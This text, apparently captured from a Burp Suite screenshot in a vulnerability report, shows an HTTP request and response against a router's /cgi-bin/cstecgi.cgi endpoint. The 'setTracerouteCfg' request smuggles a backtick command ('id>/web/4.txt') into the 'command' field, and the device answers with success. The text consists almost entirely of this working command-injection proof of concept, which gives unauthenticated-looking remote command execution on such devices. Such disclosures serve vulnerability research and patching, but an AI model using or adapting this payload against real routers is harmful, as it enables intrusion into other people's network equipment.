 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 82
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"command":"1.2.3.4`id>/web/4.txt`",
"num":"2",
"topicurl":"setTracerouteCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 11:39:49 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}